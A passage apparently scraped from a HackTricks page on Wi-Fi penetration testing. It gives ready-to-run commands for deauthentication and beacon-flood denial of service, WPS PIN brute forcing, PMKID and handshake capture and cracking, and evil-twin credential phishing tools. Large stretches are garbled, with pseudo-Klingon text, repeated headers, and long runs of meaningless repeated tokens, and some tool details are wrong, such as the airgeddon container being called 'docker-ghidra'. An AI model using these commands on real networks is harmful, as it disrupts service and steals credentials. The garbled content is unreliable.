78 KiB
Pentesting Wifi
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

Join HackenProof Discord server to communicate with experienced hackers and bug bounty hunters!
Hacking Insights
Engage with content that delves into the thrill and challenges of hacking
Real-Time Hack News
Keep up-to-date with fast-paced hacking world through real-time news and insights
Latest Announcements
Stay informed with the newest bug bounties launching and crucial platform updates
Join us on Discord and start collaborating with top hackers today!
Wifi basic commands
ip link show #List available interfaces
iwconfig #List available interfaces
airmon-ng check kill #Kill annoying processes
airmon-ng start wlan0 #Monitor mode
airmon-ng stop wlan0mon #Managed mode
airodump-ng wlan0mon #Scan (default 2.4Ghz)
airodump-ng wlan0mon --band a #Scan 5Ghz
iwconfig wlan0 mode monitor #Put in mode monitor
iwconfig wlan0mon mode managed #Quit mode monitor - managed mode
iw dev wlan0 scan | grep "^BSS\|SSID\|WSP\|Authentication\|WPS\|WPA" #Scan available wifis
Tools
EAPHammer
EAPHammer is a powerful tool used for testing the security of Wi-Fi networks. It is specifically designed to perform targeted attacks against WPA2-Enterprise networks. EAPHammer leverages known vulnerabilities and weaknesses in the EAP (Extensible Authentication Protocol) framework to launch various attacks, such as credential harvesting, rogue access point creation, and session hijacking.
EAPHammer is written in Python and provides a command-line interface for ease of use. It supports multiple EAP methods, including EAP-TLS, EAP-PEAP, EAP-TTLS, and EAP-FAST. The tool also includes a built-in rogue access point module, which allows you to create a fake access point to lure unsuspecting clients.
To use EAPHammer, you need a wireless network adapter that supports monitor mode and packet injection. The tool works by capturing and manipulating EAP packets exchanged between the client and the access point. By exploiting vulnerabilities in the EAP protocol, EAPHammer can force the client to disclose sensitive information or perform unauthorized actions.
EAPHammer is a valuable addition to any penetration tester's toolkit, as it allows you to assess the security of Wi-Fi networks and identify potential vulnerabilities. However, it is important to note that using EAPHammer against networks without proper authorization is illegal and unethical. Always ensure that you have the necessary permissions before conducting any security testing.
git clone https://github.com/s0lst1c3/eaphammer.git
./kali-setup
Airgeddon
Airgeddon is a multi-purpose tool designed for wireless penetration testing. It provides a comprehensive set of features and functionalities to assist in the assessment and exploitation of Wi-Fi networks.
Features
-
Wireless Attacks: Airgeddon supports various wireless attacks, including deauthentication attacks, evil twin attacks, and rogue access point attacks. These attacks can be used to disrupt or manipulate Wi-Fi networks.
-
Handshake Capture: Airgeddon can capture WPA/WPA2 handshake packets, which can be used for offline password cracking.
-
Evil Twin: Airgeddon can create an evil twin access point, which mimics a legitimate Wi-Fi network. This can be used to trick users into connecting to the malicious access point and capturing their credentials.
-
WPS Attacks: Airgeddon supports attacks against Wi-Fi Protected Setup (WPS), which can be used to brute-force the WPS PIN and gain access to the Wi-Fi network.
-
Cracking: Airgeddon integrates various password cracking tools, such as Aircrack-ng and Hashcat, to facilitate the cracking of Wi-Fi passwords.
-
Social Engineering: Airgeddon includes social engineering techniques, such as phishing attacks, to trick users into revealing their Wi-Fi credentials.
-
Reporting: Airgeddon provides detailed reports of the Wi-Fi penetration testing activities, including captured handshakes, cracked passwords, and other relevant information.
Usage
To use Airgeddon, follow these steps:
- Install the required dependencies and tools.
- Run Airgeddon with the desired options and parameters.
- Select the desired attack or exploitation technique.
- Follow the on-screen instructions to execute the selected attack.
- Review the generated reports and captured data.
Conclusion
Airgeddon is a powerful tool for Wi-Fi penetration testing, offering a wide range of features and functionalities. It can be used to assess the security of Wi-Fi networks and identify potential vulnerabilities. However, it is important to use this tool responsibly and with proper authorization to avoid any legal consequences.
mv `which dhcpd` `which dhcpd`.old
apt install isc-dhcp-server
apt-get install sslstrip asleap bettercap mdk4 hostapd beef-xss lighttpd dsniff hostapd-wpe
Run airgeddon with docker
Docker-ghidra is a Docker image that allows you to run airgeddon in a containerized environment. This provides a convenient and isolated way to use airgeddon without having to install it directly on your host machine.
To run airgeddon with docker, follow these steps:
-
Install Docker on your host machine if you haven't already. You can find installation instructions for your specific operating system on the Docker website.
-
Pull the Docker-ghidra image from the Docker Hub repository by running the following command:
docker pull docker-ghidra -
Once the image is downloaded, you can run airgeddon by executing the following command:
docker run -it --net=host --privileged docker-ghidraThis command starts a new Docker container with the necessary network and privileged access to run airgeddon.
-
You can now use airgeddon as you normally would, within the Docker container. Any changes or configurations made within the container will not affect your host machine.
Note: If you need to access any files or directories from your host machine within the Docker container, you can use Docker volumes to mount them. Refer to the Docker documentation for more information on how to use volumes.
By running airgeddon with Docker, you can easily manage and isolate your airgeddon environment, making it more secure and portable.
docker run \
--rm \
-ti \
--name airgeddon \
--net=host \
--privileged \
-p 3000:3000 \
-v /tmp:/io \
-e DISPLAY=$(env | grep DISPLAY | awk -F "=" '{print $2}') \
v1s1t0r1sh3r3/airgeddon
wifiphisher
wifiphisher jatlh Evil Twin, KARMA, je Known Beacons attacks vaj phishing template vItlhutlh network real password vaj social network credentials capture.
git clone https://github.com/wifiphisher/wifiphisher.git # Download the latest revision
cd wifiphisher # Switch to tool's directory
sudo python setup.py install # Install any dependencies
Wifite2
Wifite2 (Wifite2) vItlhutlh WPS/WEP/WPA-PSK (WPS/WEP/WPA-PSK) attacks. (Dajatlh):
- Set (Qap) the interface in monitor mode (monitor mode)
- Scan (Qap) for possible networks - And let you select the victim(s) (networks - 'ej vItlhutlh victim(s) vItlhutlh)
- If (vaj) WEP - Launch WEP attacks (WEP attacks)
- If (vaj) WPA-PSK
- If (vaj) WPS: Pixie dust attack and the bruteforce attack (be careful the brute-force attack could take a long time). Notice that it doesn't try null PIN or database/generated PINs.
- Try (vItlhutlh) to capture the PMKID from the AP to crack it (PMKID AP vItlhutlh crack)
- Try (vItlhutlh) to deauthenticate clients of the AP to capture a handshake (AP clients vItlhutlh deauthenticate handshake vItlhutlh)
- If (vaj) PMKID or Handshake, try to bruteforce using top5000 passwords.
Attacks Summary
- DoS
- Deauthentication/disassociation -- Disconnect everyone (or a specific ESSID/Client)
- Random fake APs -- Hide nets, possible crash scanners
- Overload AP -- Try to kill the AP (usually not very useful)
- WIDS -- Play with the IDS
- TKIP, EAPOL -- Some specific attacks to DoS some APs
- Cracking
- Crack WEP (several tools and methods)
- WPA-PSK
- WPS pin "Brute-Force"
- WPA PMKID bruteforce
- [DoS +] WPA handshake capture + Cracking
- WPA-MGT
- Username capture
- Bruteforce Credentials
- Evil Twin (with or without DoS)
- Open Evil Twin [+ DoS] -- Useful to capture captive portal creds and/or perform LAN attacks
- WPA-PSK Evil Twin -- Useful to network attacks if you know the password
- WPA-MGT -- Useful to capture company credentials
- KARMA, MANA, Loud MANA, Known beacon
- + Open -- Useful to capture captive portal creds and/or perform LAN attacks
- + WPA -- Useful to capture WPA handshakes
DOS
Deauthentication Packets
Description from here:.
Deauthentication attacks, a prevalent method in Wi-Fi hacking, involve forging "management" frames to forcefully disconnect devices from a network. These unencrypted packets deceive clients into believing they are from the legitimate network, enabling attackers to collect WPA handshakes for cracking purposes or to persistently disrupt network connections. This tactic, alarming in its simplicity, is widely used and has significant implications for network security.
Deauthentication using Aireplay-ng
aireplay-ng -0 0 -a 00:14:6C:7E:40:80 -c 00:0F:B5:34:30:30 ath0
- -0 jImej Deauthentication
- 1 Hoch number of deauths to send (you can send multiple if you wish); 0 means send them continuously
- -a 00:14:6C:7E:40:80 jImej MAC address of the access point
- -c 00:0F:B5:34:30:30 jImej MAC address of the client to deauthenticate; if this is omitted then broadcast deauthentication is sent (not always work)
- ath0 jImej interface name
Disassociation Packets
Disassociation packets, similar to deauthentication packets, are a type of management frame used in Wi-Fi networks. These packets serve to sever the connection between a device (such as a laptop or smartphone) and an access point (AP). The primary distinction between disassociation and deauthentication lies in their usage scenarios. While an AP emits deauthentication packets to remove rogue devices explicitly from the network, disassociation packets are typically sent when the AP is undergoing a shutdown, restart, or relocating, thereby necessitating the disconnection of all connected nodes.
This attack can be performed by mdk4(mode "d"):
# -c <channel>
# -b victim_client_mac.txt contains the MAC address of the device to eliminate
# -e WifiName is the name of the wifi
# -B BSSID is the BSSID of the AP
# Notice that these and other parameters aare optional, you could give onli the ESSID and md4k will automatically search for it, wait for finding clients and deauthenticate them
mdk4 wlan0mon d -c 5 -b victim_client_mac.txt -E WifiName -B EF:60:69:D7:69:2F
DOS attacks by mdk4
In here.
ATTACK MODE b: Beacon Flooding
Qap DOS attacks by mdk4
In here.
ATTACK MODE b: Beacon Flooding
Qap beacon frames to show fake APs at clients. This can sometimes crash network scanners and even drivers!
# -a Use also non-printable caracters in generated SSIDs and create SSIDs that break the 32-byte limit
# -w n (create Open) t (Create WPA/TKIP) a (Create WPA2/AES)
# -m use real BSSIDS
# All the parameters are optional and you could load ESSIDs from a file
mdk4 wlan0mon b -a -w nta -m
ATTACK MODE a: Authentication Denial-Of-Service
ATTACK MODE a: Authentication Denial-Of-Service
ATTACK MODE a: Authentication Denial-Of-Service
ATTACK MODE a: Authentication Denial-Of-Service
ATTACK MODE a: Authentication Denial-Of-Service
ATTACK MODE a: Authentication Denial-Of-Service
ATTACK MODE a: Authentication Denial-Of-Service
ATTACK MODE a: Authentication Denial-Of-Service
ATTACK MODE a: Authentication Denial-Of-Service
ATTACK MODE a: Authentication Denial-Of-Service
# -a BSSID send random data from random clients to try the DoS
# -i BSSID capture and repeat pakets from authenticated clients
# -m use real MACs
# only -a or -i can be used
mdk4 wlan0mon a [-i EF:60:69:D7:69:2F] [-a EF:60:69:D7:69:2F] -m
ATTACK MODE p: SSID Probing and Bruteforcing
SSID Probing and Bruteforcing: SSID vItlhutlhAP (Access Points) probing vItlhutlhAP (Access Points) jatlh SSID qar jatlh AP (Access Points) range. Bruteforcing hidden SSIDs ghaH wordlist ghaH jatlh SSIDs ghaH jatlh networks ghaH identification ghaH access ghaH help ghaH.
ATTACK MODE m: Michael Countermeasures Exploitation
Michael Countermeasures Exploitation: TKIP APs ghaH Michael Countermeasures ghaH exploitation ghaH random ghaH duplicate packets ghaH QoS queues ghaH trigger ghaH Michael Countermeasures ghaH AP (Access Points) shutdown ghaH one-minute ghaH. DoS (Denial of Service) attack tactic ghaH efficient ghaH.
# -t <BSSID> of a TKIP AP
# -j use inteligent replay to create the DoS
mdk4 wlan0mon m -t EF:60:69:D7:69:2F [-j]
ATTACK MODE e: EAPOL Start and Logoff Packet Injection
EAPOL Start jatlh AP vItlhutlh, fake sessions ghapmey, AP 'ej legitimate clients block. alternatively, fake EAPOL Logoff messages inject, clients forcibly disconnect, both methods effectively disrupt network service.
# Use Logoff messages to kick clients
mdk4 wlan0mon e -t EF:60:69:D7:69:2F [-l]
ATTACK MODE s: Attacks for IEEE 802.11s mesh networks
ATTACK MODE s: IEEE 802.11s mesh networks jImej
IEEE 802.11s mesh networksDa' link management je routingDaq jImej.
ATTACK MODE w: WIDS Confusion
ATTACK MODE w: WIDS Confusion
WDS nodes je fake rogue APsDaq clientsDaq cha'logh Intrusion Detection je Prevention SystemsDaq vItlhutlh, confusion je potential system abuseDaq vItlhutlh.
# -z activate Zero_Chaos' WIDS exploit (authenticates clients from a WDS to foreign APs to make WIDS go nuts)
mkd4 -e <SSID> -c <channel> [-z]
ATTACK MODE f: Packet Fuzzer
A packet fuzzer featuring diverse packet sources and a comprehensive set of modifiers for packet manipulation.
Airggedon
Airgeddon offers most of the attacks proposed in the previous comments:
WPS
WPS (Wi-Fi Protected Setup) simplifies the process of connecting devices to a router, enhancing the setup speed and ease for networks encrypted with WPA or WPA2 Personal. It is ineffective for the easily compromised WEP security. WPS employs an 8-digit PIN, validated in two halves, making it susceptible to brute-force attacks due to its limited number of combinations (11,000 possibilities).
WPS Bruteforce
There are 2 main tools to perform this action: Reaver and Bully.
- Reaver has been designed to be a robust and practical attack against WPS, and has been tested against a wide variety of access points and WPS implementations.
- Bully is a new implementation of the WPS brute force attack, written in C. It has several advantages over the original reaver code: fewer dependencies, improved memory and cpu performance, correct handling of endianness, and a more robust set of options.
The attack exploits the WPS PIN's vulnerability, particularly its exposure of the first four digits and the last digit's role as a checksum, easing the brute-force attack. However, defenses against brute-force attacks, like blocking MAC addresses of aggressive attackers, demand MAC address rotation to continue the attack.
Upon obtaining the WPS PIN with tools like Bully or Reaver, the attacker can deduce the WPA/WPA2 PSK, ensuring persistent network access.
reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -b -f -N [-L -d 2] -vvroot
bully wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -S -F -B -v 3
QaD QaD Brute Force
QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD QaD Q
reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -K 1 -N -vv
bully wlan1mon -b 00:C0:CA:78:B1:37 -d -v 3
Null Pin attack
Some poorly designed systems even let a Null PIN (an empty or nonexistent PIN) grant access, which is quite unusual. The tool Reaver is capable of testing for this vulnerability, unlike Bully.
ھاڪ پن بەتلچوڵی نەکراو
چەند سیستەمێکی بە شێوەیەکی بەهێزی دیزاین کراو، ڕێگەدانی ھاڪ پنی نەکراو (ھاکی بێ پنی خاڵی یان بێ پنی هەیە) بەردەست دەکات، کە بەشێوەیەکی بێژەییە. ئامێری Reaver بەتواناییی هەیە کە ئەم ئەرزیاریە بپشکنێت، بەرامبەر ئامێری Bully.
reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -f -N -g 1 -vv -p ''
Airgeddon
airgeddon vIghoS WPS tIq attacks DaH jatlh.
- 5 'ej 6 'ej tlhIngan PIN jatlh (vaj 'ej)
- 7 'ej 8 Pixie Dust attack jatlh
- 13 NULL PIN jatlh
- 11 'ej 12 jatlh AP PINs recollect available databases 'ej generate PINs using: ComputePIN, EasyBox 'ej optionally Arcadyan (recommended, ghobe', vaj?)
- 9 'ej 10 jatlh every possible PIN

WEP
QaQ 'ej jatlh. airgeddon WEP option "All-in-One" attack jatlh protection. tools offer similar options.

HackenProof Discord server join experienced hackers bug bounty hunters communicate!
Hacking Insights
content engage thrill challenges hacking
Real-Time Hack News
fast-paced hacking world real-time news insights keep up-to-date
Latest Announcements
newest bug bounties launching crucial platform updates stay informed
Discord join collaborating top hackers today!
WPA/WPA2 PSK
PMKID
2018 hashcat revealed attack method new, unique one single packet require clients connected target AP—interaction attacker AP.
modern routers optional field first EAPOL frame association add, Robust Security Network known PMKID.
original post PMKID created known data:
PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)
PMK Name jatlh, BSSID vItlhutlh, AP 'ej station Duj, 'ej PMK cha'logh 4-way handshake vItlhutlh, hashcat vItlhutlh vaj PSK 'ej passphrase qar recover!
gather vItlhutlh 'ej bruteforce locally password vItlhutlh:
airmon-ng check kill
airmon-ng start wlan0
git clone https://github.com/ZerBea/hcxdumptool.git; cd hcxdumptool; make; make install
hcxdumptool -o /tmp/attack.pcap -i wlan0mon --enable_status=1
#You can also obtains PMKIDs using eaphammer
./eaphammer --pmkid --interface wlan0 --channel 11 --bssid 70:4C:A5:F8:9A:C1
PMKIDs captured will be shown in the console and also saved inside _ /tmp/attack.pcap_
Now, convert the capture to hashcat/john format and crack it:
PMKIDs captured will be shown in the console and also saved inside _ /tmp/attack.pcap_
Now, convert the capture to hashcat/john format and crack it:
hcxtools/hcxpcaptool -z hashes.txt /tmp/attack.pcapng
hashcat -m 16800 --force hashes.txt /usr/share/wordlists/rockyou.txt
john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt
Qawlu'wI':
QaD jatlhpu' 4 qutlh, vaj: 4017733ca8db33a1479196c2415173beb808d7b83cfaa4a6a9a5aae7566f6461666f6e65436f6e6e6563743034383131343838 DaH jatlhpu' 3 qutlh, vaj, valid jatlhpu' ghobe' (PMKID capture valid jatlhpu'be').
hcxdumptool handshakes ghobe' (vaj 'e' vItlhutlh): MP:M1M2 RC:63258 EAPOLTIME:17091. handshakes hashcat/john format ghItlh cap2hccapx jatlhpu'.
tcpdump -r /tmp/attack.pcapng -w /tmp/att.pcap
cap2hccapx pmkid.pcapng pmkid.hccapx ["Filter_ESSID"]
hccap2john pmkid.hccapx > handshake.john
john handshake.john --wordlist=/usr/share/wordlists/rockyou.txt
aircrack-ng /tmp/att.pcap -w /usr/share/wordlists/rockyou.txt #Sometimes
_ghItlhvam, 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam 'e' vItlhutlhvam

airodump-ng wlan0 -c 6 --bssid 64:20:9F:15:4F:D7 -w /tmp/psk --output-format pcap
-
To increase the chance of capturing a handshake, momentarily disconnect the client from the network to force a re-authentication. This can be done using the
aireplay-ngcommand, which sends deauthentication packets to the client: -
qo'noS lo'laHbe'chugh, 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej 